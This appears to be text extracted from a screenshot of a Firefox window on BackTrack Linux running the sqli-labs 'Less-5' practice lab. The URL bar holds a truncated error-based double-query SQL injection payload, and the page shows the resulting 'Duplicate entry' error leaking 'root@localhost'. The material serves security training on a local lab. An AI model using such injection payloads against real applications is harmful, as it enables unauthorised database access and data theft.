 Applications Places System Wed Dec 6, 10:19 PM
Less-5 Double Query- Single Quotes- String - Mozilla Firefox
Less-5 Double Query- Si...
localhost/sqli-labs/Less-5/?id=3' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select current_user), 0x3a, 0x3a, floor(r
Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
SQLI DUMB SERIES-5
*Unsaved Document 1... Less-5 Double Query- ...